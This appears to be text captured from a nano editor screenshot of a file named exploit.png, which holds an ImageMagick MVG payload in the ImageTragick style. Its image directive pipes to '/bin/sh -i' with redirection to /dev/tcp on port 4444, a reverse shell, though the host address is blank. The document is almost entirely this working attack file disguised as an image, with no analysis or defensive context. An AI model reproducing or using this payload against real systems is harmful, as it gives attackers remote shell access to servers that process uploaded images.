 GNU nano 8.1 exploit.png
push graphic-context
encoding "UTF-8"
viewbox 0 0 1 1
affine 1 0 0 1 0 0
push graphic-context
image Over 0,0 1,1 '|/bin/sh -i > /dev/tcp/ /4444 0<&1 2>&1'
pop graphic-context
pop graphic-context
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo